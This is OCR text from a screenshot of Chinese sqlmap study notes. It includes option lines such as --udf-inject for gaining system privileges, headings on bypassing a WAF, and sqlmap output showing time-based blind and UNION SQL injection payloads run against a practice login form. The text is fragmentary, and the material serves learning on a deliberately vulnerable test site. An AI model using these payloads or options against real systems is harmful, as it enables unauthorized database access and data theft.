 1. sqlmap超详细笔记
46:34
sqlmap_百度搜索
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
22
rand 2/18
--udf-inject #导入用户自定义函数（获取系统权限）
--union-check #是否支持union 注入
--union-cols #union 查询表记录
2.0 0x01 确认WAF
3.0 0x02 使用参数进行绕过
4.0 0x03 使用脚本介绍
管理员: Windows PowerShell
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)
Payload: uname=test' OR (SELECT 2954 FROM (SELECT(SLEEP(5)))zHZv)#&pass=test
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uname=-2218' UNION ALL SELECT NULL,CONCAT(0x71786a6271,0x736366714b7374536f6f516
4456471527a65566a72415a705a5873685441704b585a506741644871,0x716a627171),NULL,NULL,NULL,NULL,N
ULL,NULL-- -&pass=test
---
[20:56:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[20:56:48] [INFO] fetching database names
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new loc
ation? [y/N]
[20:56:50] [INFO] retrieved: 'information_schema'
common-outputs.txt
common-tables.txt 表字典
keywords.txt
oracle-default-passwords.txt
user-agents.txt
wordlist.txt
英
20:56
2023-06-01